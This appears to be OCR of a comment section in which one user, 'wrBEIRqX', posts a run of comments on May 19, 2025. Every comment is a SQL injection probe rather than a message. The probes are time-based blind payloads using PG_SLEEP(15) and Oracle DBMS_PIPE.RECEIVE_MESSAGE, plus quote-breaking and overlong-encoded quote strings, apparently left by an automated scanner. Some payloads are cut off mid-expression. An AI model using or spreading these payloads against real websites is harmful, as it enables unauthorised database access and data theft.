
wrBEIRqX
wrote on
May 19, 2025
GDyb3cqe') OR 492=(SELECT 492 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
May 19, 2025
HItGKogz')) OR 916=(SELECT 916 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
May 19, 2025
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
wrBEIRqX
wrote on
May 19, 2025
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
wrBEIRqX
wrote on
May 19, 2025
'"
wrBEIRqX
wrote on
May 19, 2025
%C0%A7%C0%A2%2527%2522\'\"